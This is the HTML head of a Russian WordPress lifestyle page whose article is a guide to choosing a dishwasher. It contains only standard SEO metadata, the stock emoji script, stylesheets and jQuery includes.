

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sabyna.ru/kak-najti-podhodyashhuyu-model-dlya-vashej-kuhni.html
body_size: 45738
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Подробное руководство по выбору посудомоечной машины: как найти подходящую модель для вашей кухни - Сабина - женский сайт обо всем</title>
	<meta name="description" content="Посудомоечная машина — это удобное и эффективное устройство, которое значительно упрощает процесс мытья посуды. Существует множество различных моделей" />
	<link rel="canonical" href="https://sabyna.ru/kak-najti-podhodyashhuyu-model-dlya-vashej-kuhni.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Подробное руководство по выбору посудомоечной машины: как найти подходящую модель для вашей кухни - Сабина - женский сайт обо всем" />
	<meta property="og:description" content="Посудомоечная машина — это удобное и эффективное устройство, которое значительно упрощает процесс мытья посуды. Существует множество различных моделей" />
	<meta property="og:url" content="https://sabyna.ru/kak-najti-podhodyashhuyu-model-dlya-vashej-kuhni.html" />
	<meta property="og:site_name" content="Сабина - женский сайт обо всем" />
	<meta property="article:published_time" content="2024-04-03T19:02:06+00:00" />
	<meta property="og:image" content="https://sabyna.ru/wp-content/uploads/2024/04/1032483_74861.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="749" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Сабина" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Сабина" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="5 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sabyna.ru/kak-najti-podhodyashhuyu-model-dlya-vashej-kuhni.html#article","isPartOf":{"@id":"https://sabyna.ru/kak-najti-podhodyashhuyu-model-dlya-vashej-kuhni.html"},"author":{"name":"Сабина","@id":"https://sabyna.ru/#/schema/person/5ddc0a6285167203b7c7039c0a8700a0"},"headline":"Подробное руководство по выбору посудомоечной машины: как найти подходящую модель для вашей кухни","datePublished":"2024-04-03T19:02:06+00:00","dateModified":"2024-04-03T19:02:06+00:00","mainEntityOfPage":{"@id":"https://sabyna.ru/kak-najti-podhodyashhuyu-model-dlya-vashej-kuhni.html"},"wordCount":646,"publisher":{"@id":"https://sabyna.ru/#organization"},"image":{"@id":"https://sabyna.ru/kak-najti-podhodyashhuyu-model-dlya-vashej-kuhni.html#primaryimage"},"thumbnailUrl":"https://sabyna.ru/wp-content/uploads/2024/04/1032483_74861.jpg","articleSection":["Полезно"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://sabyna.ru/kak-najti-podhodyashhuyu-model-dlya-vashej-kuhni.html","url":"https://sabyna.ru/kak-najti-podhodyashhuyu-model-dlya-vashej-kuhni.html","name":"Подробное руководство по выбору посудомоечной машины: как найти подходящую модель для вашей кухни - Сабина - женский сайт обо всем","isPartOf":{"@id":"https://sabyna.ru/#website"},"primaryImageOfPage":{"@id":"https://sabyna.ru/kak-najti-podhodyashhuyu-model-dlya-vashej-kuhni.html#primaryimage"},"image":{"@id":"https://sabyna.ru/kak-najti-podhodyashhuyu-model-dlya-vashej-kuhni.html#primaryimage"},"thumbnailUrl":"https://sabyna.ru/wp-content/uploads/2024/04/1032483_74861.jpg","datePublished":"2024-04-03T19:02:06+00:00","dateModified":"2024-04-03T19:02:06+00:00","description":"Посудомоечная машина — это удобное и эффективное устройство, которое значительно упрощает процесс мытья посуды. Существует множество различных моделей","breadcrumb":{"@id":"https://sabyna.ru/kak-najti-podhodyashhuyu-model-dlya-vashej-kuhni.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sabyna.ru/kak-najti-podhodyashhuyu-model-dlya-vashej-kuhni.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/kak-najti-podhodyashhuyu-model-dlya-vashej-kuhni.html#primaryimage","url":"https://sabyna.ru/wp-content/uploads/2024/04/1032483_74861.jpg","contentUrl":"https://sabyna.ru/wp-content/uploads/2024/04/1032483_74861.jpg","width":1200,"height":749,"caption":"Подробное руководство по выбору посудомоечной машины: как найти подходящую модель для вашей кухни"},{"@type":"BreadcrumbList","@id":"https://sabyna.ru/kak-najti-podhodyashhuyu-model-dlya-vashej-kuhni.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sabyna.ru/"},{"@type":"ListItem","position":2,"name":"Подробное руководство по выбору посудомоечной машины: как найти подходящую модель для вашей кухни"}]},{"@type":"WebSite","@id":"https://sabyna.ru/#website","url":"https://sabyna.ru/","name":"Сабина - женский сайт обо всем","description":"ЧТО ИНТЕРЕСУЕТ СОВРЕМЕННУЮ ЛЕДИ","publisher":{"@id":"https://sabyna.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sabyna.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://sabyna.ru/#organization","name":"Сабина - женский сайт обо всем","url":"https://sabyna.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/#/schema/logo/image/","url":"https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png","contentUrl":"https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png","width":137,"height":150,"caption":"Сабина - женский сайт обо всем"},"image":{"@id":"https://sabyna.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sabyna.ru/#/schema/person/5ddc0a6285167203b7c7039c0a8700a0","name":"Сабина","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cbc4c5829ca103f23a20b31dbf953d05?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cbc4c5829ca103f23a20b31dbf953d05?s=96&d=mm&r=g","caption":"Сабина"},"url":"https://sabyna.ru/author/admin-sabyna"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Сабина - женский сайт обо всем &raquo; Лента" href="https://sabyna.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Сабина - женский сайт обо всем &raquo; Лента комментариев" href="https://sabyna.ru/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sabyna.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://sabyna.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://sabyna.ru/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://sabyna.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sabyna.ru/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://sabyna.ru/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://sabyna.ru/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://sabyna.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://sabyna.ru/wp-content/themes/colormag/style.css?ver=2.1.4' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#3e020e;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#3e020e;}#site-navigation{border-top-color:#3e020e;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#3e020e;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#3e020e;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#200000;}}
</style>
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://sabyna.ru/wp-content/themes/colormag/js/magnific-popup/magnific-popup.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://sabyna.ru/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://sabyna.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://sabyna.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=2.1.4' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://sabyna.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://sabyna.ru/wp-json/wp/v2/posts/17501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sabyna.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sabyna.ru/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://sabyna.ru/?p=17501' />
<link rel="alternate" type="application/json+oembed" href="https://sabyna.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsabyna.ru%2Fkak-najti-podhodyashhuyu-model-dlya-vashej-kuhni.html" />
